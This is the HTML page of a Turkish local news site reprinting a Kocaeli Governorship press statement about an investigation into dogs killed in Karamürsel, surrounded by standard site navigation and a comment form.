!important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-15843 single-format-standard wp-custom-logo wp-theme-theHaberV9">

<div class="reklamCerceve">
</div>

<header>
<div class="header">
<div class="ortala_header">

<div class="menuarama">
<button id="hamburger-icon" class="hamburger-icon" aria-label="Menüyü aç" title="Menüyü aç"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 20 20"><rect width="20" height="20" fill="none"/><path fill="currentColor" fill-rule="evenodd" d="M3 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg></button>
<button id="aramaAc" class="arama-buton">
<span class="iconify" data-icon="material-symbols:search-rounded"></span> Haber ara...
</button>

</div>

<div class="logo">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER"><img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="logo-img"/></a></div>




<div class="sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a><a class="giris" href="https://gebzepanorama.com/giris-yap" title="Giriş Yap">
<span class="iconify" data-icon="material-symbols:person-outline-rounded"></span>
<strong>Giriş Yap</strong>
</a>
</div>

</div>
</div>

<div class="nav">
<div class="genelortala_header">
<nav>
<nav class="header-menu"><ul><li id="menu-item-93390" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li id="menu-item-93393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li id="menu-item-93394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li id="menu-item-93395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li id="menu-item-93396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li id="menu-item-93398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li id="menu-item-93399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li id="menu-item-93401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li id="menu-item-93431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></nav>
</div>
</div>

</header>
<div class="temizle"></div>

<section id="anafinans">
<div class="genelortala_header">

<div class="swiper ust_finans">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BIST 100 <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
12.797,70 <span class="fark">0,39%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">DOLAR <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
43,2859 <span class="fark">0,05%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EURO <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
50,7520 <span class="fark">0,67%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GRAM ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
6.587,00 <span class="fark">1,39%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">FAİZ <span class="iconify" data-icon="openmoji:hyphen-minus" data-inline="false"></span></div>
<div class="finans-fiyat neutral">
35,98 <span class="fark">0,00%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GÜMÜŞ GRAM <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
132,35 <span class="fark">0,84%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BITCOIN <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
91.125,00 <span class="fark">-1,96%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GBP/TRY <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
58,3345 <span class="fark">0,39%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EUR/USD <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
1,1717 <span class="fark">0,61%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BRENT <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
64,06 <span class="fark">0,19%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">ÇEYREK ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
10.769,75 <span class="fark">1,39%</span>
</div>
</div>
</div>
</div>
</div>

</div>
</section>

<div class="hdrsndk_bir"><section id="son_dakika">
<div class="ortala_header">
<div class="son_butonlar">
<span class="mingcute--hours-line"></span>
<div class="son_dakika_prev">
<span class="iconify" data-icon="mdi:chevron-left" data-inline="false"></span>
</div>
<div class="son_dakika_next">
<span class="iconify" data-icon="mdi:chevron-right" data-inline="false"></span>
</div>
</div>

<div class="swiper ust_son_dakika swiper-container">
<div class="swiper-wrapper">


<div class="swiper-slide">
<span class="saat">20 Ocak 2026 - 10:30</span>
<a href="https://gebzepanorama.com/kocaelide-uyusturucu-ile-mucadelede-151-sahsa-adli-islem-yapildi-15-sahis-tutuklandi/" title="Kocaeli&#8217;de uyuşturucu ile mücadelede 151 şahsa adli işlem yapıldı, 15 şahıs tutuklandı">
Kocaeli&#8217;de uyuşturucu ile mücadelede 151 şahsa adli işlem yapıldı, 15 şahıs tutuklandı</a>
</div>


<div class="swiper-slide">
<span class="saat">19 Ocak 2026 - 22:03</span>
<a href="https://gebzepanorama.com/bulgaristan-cumhurbaskani-rumen-radev-istifa-karari-aldi/" title="Bulgaristan Cumhurbaşkanı Rumen Radev, istifa kararı aldı">
Bulgaristan Cumhurbaşkanı Rumen Radev, istifa kararı aldı</a>
</div>


<div class="swiper-slide">
<span class="saat">19 Ocak 2026 - 21:00</span>
<a href="https://gebzepanorama.com/cayirova-karlandi-ekipler-karla-mucadele-yapti/" title="Çayırova karlandı, ekipler karla mücadele yaptı">
Çayırova karlandı, ekipler karla mücadele yaptı</a>
</div>


<div class="swiper-slide">
<span class="saat">19 Ocak 2026 - 20:19</span>
<a href="https://gebzepanorama.com/yuzlerce-kacak-elektronik-sigara-tutunu-ele-gecirildi/" title="Yüzlerce Kaçak Elektronik Sigara tütünü ele geçirildi">
Yüzlerce Kaçak Elektronik Sigara tütünü ele geçirildi</a>
</div>


<div class="swiper-slide">
<span class="saat">19 Ocak 2026 - 19:13</span>
<a href="https://gebzepanorama.com/buyuksehirden-akran-zorbaligina-karsi-onemli-adim/" title="Büyükşehir’den akran zorbalığına karşı önemli adım">
Büyükşehir’den akran zorbalığına karşı önemli adım</a>
</div>


<div class="swiper-slide">
<span class="saat">19 Ocak 2026 - 18:16</span>
<a href="https://gebzepanorama.com/gebzeye-lokomotif-cocuk-koyu-geliyor-buyuksehir-yapiyor/" title="Gebze’ye Lokomotif Çocuk Köyü geliyor! Büyükşehir yapıyor&#8230;">
Gebze’ye Lokomotif Çocuk Köyü geliyor! Büyükşehir yapıyor&#8230;</a>
</div>


<div class="swiper-slide">
<span class="saat">19 Ocak 2026 - 16:54</span>
<a href="https://gebzepanorama.com/yagliderelilerin-kan-bagisi-etkinliginde-sicak-pancar-corbasi-kaynadi/" title="Yağlıderelilerin &#8216;kan bağışı&#8217; etkinliğinde sıcak pancar çorbası kaynadı!">
Yağlıderelilerin &#8216;kan bağışı&#8217; etkinliğinde sıcak pancar çorbası kaynadı!</a>
</div>


<div class="swiper-slide">
<span class="saat">19 Ocak 2026 - 16:18</span>
<a href="https://gebzepanorama.com/kuzuyaylanin-mudavimi-kizil-geyikler/" title="Kuzuyayla’nın müdavimi kızıl geyikler">
Kuzuyayla’nın müdavimi kızıl geyikler</a>
</div>


<div class="swiper-slide">
<span class="saat">19 Ocak 2026 - 16:14</span>
<a href="https://gebzepanorama.com/gkmde-sanat-dolu-hafta-sonu/" title="GKM’de Sanat Dolu Hafta Sonu">
GKM’de Sanat Dolu Hafta Sonu</a>
</div>


<div class="swiper-slide">
<span class="saat">19 Ocak 2026 - 15:35</span>
<a href="https://gebzepanorama.com/kocaeli-buyuksehir-karla-mucadelede-7-24-gorevde-1-200-personel-ve-354-arac-katiliyor/" title="Kocaeli Büyükşehir, karla mücadelede 7/24 görevde: 1.200 personel ve 354 araç katılıyor!">
Kocaeli Büyükşehir, karla mücadelede 7/24 görevde: 1.200 personel ve 354 araç katılıyor!</a>
</div>


</div>
</div>

<div class="header_havadurumu">
<div class="bilgiler">
<strong class="havaSehir">Kocaeli</strong>
<span class="havaBilgi">Parçalı Bulutlu</span>
</div>
<img class="havaImg" src="/thewpcache/04d.svg?v=202601201119" alt="Kocaeli hava durumu" width="30" height="30">
<div class="hava_dropdown_toggle">3 ° <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" data-icon="fa6-solid:angle-down" class="havadurumu-icon iconify iconify--fa6-solid"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7L86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></div>
<div class="hava_dropdown" style="display:none;">
<ul>
<li data-il="Adana">Adana</li><li data-il="Adıyaman">Adıyaman</li><li data-il="Afyonkarahisar">Afyonkarahisar</li><li data-il="Ağrı">Ağrı</li><li data-il="Aksaray">Aksaray</li><li data-il="Amasya">Amasya</li><li data-il="Ankara">Ankara</li><li data-il="Antalya">Antalya</li><li data-il="Ardahan">Ardahan</li><li data-il="Artvin">Artvin</li><li data-il="Aydın">Aydın</li><li data-il="Balıkesir">Balıkesir</li><li data-il="Bartın">Bartın</li><li data-il="Batman">Batman</li><li data-il="Bayburt">Bayburt</li><li data-il="Bilecik">Bilecik</li><li data-il="Bingöl">Bingöl</li><li data-il="Bitlis">Bitlis</li><li data-il="Bolu">Bolu</li><li data-il="Burdur">Burdur</li><li data-il="Bursa">Bursa</li><li data-il="Çanakkale">Çanakkale</li><li data-il="Çankırı">Çankırı</li><li data-il="Çorum">Çorum</li><li data-il="Denizli">Denizli</li><li data-il="Diyarbakır">Diyarbakır</li><li data-il="Düzce">Düzce</li><li data-il="Edirne">Edirne</li><li data-il="Elazığ">Elazığ</li><li data-il="Erzincan">Erzincan</li><li data-il="Erzurum">Erzurum</li><li data-il="Eskişehir">Eskişehir</li><li data-il="Gaziantep">Gaziantep</li><li data-il="Giresun">Giresun</li><li data-il="Gümüşhane">Gümüşhane</li><li data-il="Hakkari">Hakkari</li><li data-il="Hatay">Hatay</li><li data-il="Iğdır">Iğdır</li><li data-il="Isparta">Isparta</li><li data-il="İstanbul">İstanbul</li><li data-il="İzmir">İzmir</li><li data-il="Kahramanmaraş">Kahramanmaraş</li><li data-il="Karabük">Karabük</li><li data-il="Karaman">Karaman</li><li data-il="Kars">Kars</li><li data-il="Kastamonu">Kastamonu</li><li data-il="Kayseri">Kayseri</li><li data-il="Kırıkkale">Kırıkkale</li><li data-il="Kırklareli">Kırklareli</li><li data-il="Kırşehir">Kırşehir</li><li data-il="Kilis">Kilis</li><li data-il="Kocaeli">Kocaeli</li><li data-il="Konya">Konya</li><li data-il="Kütahya">Kütahya</li><li data-il="Malatya">Malatya</li><li data-il="Manisa">Manisa</li><li data-il="Mardin">Mardin</li><li data-il="Mersin">Mersin</li><li data-il="Muğla">Muğla</li><li data-il="Muş">Muş</li><li data-il="Nevşehir">Nevşehir</li><li data-il="Niğde">Niğde</li><li data-il="Ordu">Ordu</li><li data-il="Osmaniye">Osmaniye</li><li data-il="Rize">Rize</li><li data-il="Sakarya">Sakarya</li><li data-il="Samsun">Samsun</li><li data-il="Siirt">Siirt</li><li data-il="Sinop">Sinop</li><li data-il="Sivas">Sivas</li><li data-il="Şanlıurfa">Şanlıurfa</li><li data-il="Şırnak">Şırnak</li><li data-il="Tekirdağ">Tekirdağ</li><li data-il="Tokat">Tokat</li><li data-il="Trabzon">Trabzon</li><li data-il="Tunceli">Tunceli</li><li data-il="Uşak">Uşak</li><li data-il="Van">Van</li><li data-il="Yalova">Yalova</li><li data-il="Yozgat">Yozgat</li><li data-il="Zonguldak">Zonguldak</li></ul>
</div>
</div>

</div>
</section>
</div>
<div class="temizle"></div>

<section id="detay_sayfasi" class="articles">
<div class="ust_bosluk">
<div class="genelortala">
<ul class="thewp_sayfayolu"><li><a href="https://gebzepanorama.com/">ANASAYFA</a></li><li><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li><li><strong>Karamürsel&#8217;deki köpek katliamına Valilik açıklaması</strong></li></ul><div class="article-title">
<h1 class="title">Karamürsel&#8217;deki köpek katliamına Valilik açıklaması</h1>
</div>
<div class="dateshare">
<div class="article-date">
<ul>
<li>
<span>12.01.2021 13:11</span>
<strong>Güncellenme : </strong>
<span>12.01.2021 13:33</span>
</li>
<li>
<p><strong>1.894</strong> kez okundu</p>
</li>
</ul>
</div>
<div class="article-share">
<div id="ttsControls">
<button id="ttsPlayBtn" title="Sesli Oku">
<span class="iconify" data-icon="ix:sound-loud-filled"></span>
</button>
<button id="ttsStopBtn" title="Durdur" style="display: none;">
<span class="iconify" data-icon="ix:sound-mute-filled"></span>
</button>
</div>
<a href="https://www.facebook.com/sharer/sharer.php?u=https://gebzepanorama.com/karamurseldeki-kopek-katliamina-valilik-aciklamasi/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ri:facebook-fill"></span>
</a>
<a href="https://twitter.com/intent/tweet?url=https://gebzepanorama.com/karamurseldeki-kopek-katliamina-valilik-aciklamasi/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="mynaui:brand-x"></span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://gebzepanorama.com/karamurseldeki-kopek-katliamina-valilik-aciklamasi/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="entypo-social:linkedin"></span>
</a>
<a href="https://api.whatsapp.com/send?text=https://gebzepanorama.com/karamurseldeki-kopek-katliamina-valilik-aciklamasi/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ic:baseline-whatsapp"></span>
</a>
</div>
</div>
<div class="sol">
<article id="articleBody" property="articleBody">
<div class="one_cikan">
<img src="https://gebzepanorama.com/wp-content/uploads/2021/01/Kocaeli-Valiliği.png" width="400" height="400" alt="Kocaeli Valiliği" class="icerik-resim" loading="lazy"/></div>

<p><!-- wp:paragraph --></p>
<p>Kocaeli Valiliği, 08 Ocak 2021 tarihinde çeşitli basın yayın kuruluşlarında ve sosyal medya araçlarında yer alan Karamürsel İlçemizde köpek katliamı yapıldığı yönündeki haberler üzerine bir açıklama yaptı. Açıklama şöyle:</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:table --></p>
<figure class="wp-block-table">
<table>
<tbody>
<tr>
<td><strong>T.C.</strong> <strong>KOCAELİ VALİLİĞİ</strong> <strong>İl Basın ve Halkla İlişkiler Müdürlüğü</strong> <strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;12.01.2021</strong><strong></strong></td>
</tr>
</tbody>
</table>
</figure>
<p><!-- /wp:table --></p>
<p><!-- wp:heading --></p>
<h2>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</h2>
<p><!-- /wp:heading --></p>
<p><!-- wp:heading --></p>
<h2><strong>HAYVAN HAKLARI İHLALİ İLE İLGİLİ BASIN AÇIKLAMASI</strong></h2>
<p><!-- /wp:heading --></p>
<p><!-- wp:paragraph --></p>
<p>08 Ocak 2021 tarihinde çeşitli basın yayın kuruluşlarında ve sosyal medya araçlarında yer alan Karamürsel İlçemizde köpek katliamı yapıldığı yönündeki haberler üzerine Valiliğimiz Koordinasyonunda zaman kaybetmeksizin ilgili kurumlarca incelemelere başlanmıştır.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Yapılan inceleme ve araştırmalara göre; köpeklerin ölümüne sebebiyet veren iki şahıs tespit edilmiş olup, konuyla ilgili Karamürsel Cumhuriyet Başsavcılığınca adli soruşturmanın başlatıldığı bildirilmiştir.&nbsp;</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Gerekli adli ve idari işlemler devam etmekte olup, Valiliğimizce titizlikle takip edilmektedir. Yapılan tahkikat ve inceleme sonuçlarına göre kamu kurum ve kuruluşlarının olaya herhangi bir dahli söz konusu değildir.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Can dostlarımızı hedef alan bu tür olayların bir daha meydana gelmemesini temenni ediyor, tüm hayvan severlerin acısını paylaşıyoruz.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong>Kamuoyunun bilgisine saygıyla duyurulur.</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong><br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; </strong><strong>KOCAELİ VALİLİĞİ</strong></p>
<p><!-- /wp:paragraph --></p>


<div class="temizle"></div>
</article>
<div class="article-tag">
<h3>Etiketler</h3>
<ul>
<li>
<a href="https://gebzepanorama.com/etiket/kocaeli-valiligi/" title="Kocaeli Valiliği">
Kocaeli Valiliği</a>
</li>
</ul>
</div>
<div class="temizle"></div>

<div class="yorumun_alani" id="respond">

<div class="site_baslik">
<h3 data-control="YORUM YAP"><i class="fa-regular fa-comments"></i> YORUM YAP</h3>
</div>

<div class="yorumYap">


<strong class="yorumacevapveren">
<span class="cancel-comment-reply"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/karamurseldeki-kopek-katliamina-valilik-aciklamasi/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span>
</strong>


<form action="https://gebzepanorama.com/wp-comments-post.php" method="post" id="commentform" class="comment" onsubmit="return checkKuralOnayi() && checkTimeTrap();" autocomplete="off">

<div class="inputlar">
<input type="text" name="author" id="author" placeholder="Adınız Soyadınız" required>
<input type="email" name="email" id="email" placeholder="E-Posta Adresiniz" required>
</div>

<div class="textarea">
<textarea name="comment" id="comment" placeholder="Yorumunuzu bu alana yazınız" tabindex="3" required></textarea>
</div>

<!-- Honeypot Alanı (Botlar için tuzak, kullanıcıya gizli) -->
<div style="position:absolute; left:-9999px; top:auto; width:1px; height:1px; overflow:hidden;">
    <input type="text" name="websitem" id="websitem" tabindex="-1" autocomplete="off">
</div>

<!-- Time Trap (Yorum formu açılış zamanı) -->
<input type="hidden" name="comment_time_token" id="comment_time_token" value="1768907963">

<div class="yorum-kurali">
<input type="checkbox" id="kuralOnay">
<label for="kuralOnay">Yorum yazma <a href="#" onclick="openKuralModal(event)">kurallarını</a> okudum ve kabul ediyorum.</label>
</div>

<button name="submit" type="submit" id="submit"><span>Yorum Yap</span></button>

<div id="kuralUyarisi" class="kural-alert">Yorum yapabilmek için kuralları kabul etmelisiniz.</div>
<div id="timeTrapUyarisi" class="kural-alert">Yeni bir yorum göndermek için <span id="timeTrapCounter">60</span> saniye beklemelisiniz.</div>

<input type='hidden' name='comment_post_ID' value='15843' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="171"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>

<div class="temizle"></div>

<div class="yorum-bos">
<p>Henüz bu içeriğe yorum yapılmamış.<br>İlk yorum yapan olmak ister misiniz?</p>
</div>

<div class="yapilanYorumlar">


<div class="yorum-sayfalama">
</div>
</div>
</div>

<div id="kuralModal" class="kural-modal" style="display:none;">
<div class="kural-modal-icerik">
<div class="kural-icerik">
<h3><i class="fa-regular fa-comment-dots"></i>Yorum Kuralları</h3>
